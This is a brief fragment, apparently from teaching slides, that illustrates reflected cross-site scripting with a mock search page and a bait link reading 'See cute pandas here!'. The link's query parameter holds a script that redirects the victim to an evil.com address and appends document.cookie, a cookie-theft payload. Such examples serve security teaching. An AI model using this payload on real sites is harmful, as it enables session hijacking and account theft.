 www.site.com
Search results for is ...
PANDA EXPRESS
CHINESE KITCHEN
www.pandas.com
<a href=http://site.com/search.php?query=
<script>
document.location=
"http://evil.com/steal.php?cookie="+
document.cookie
</script>
>
See cute pandas here!
</a>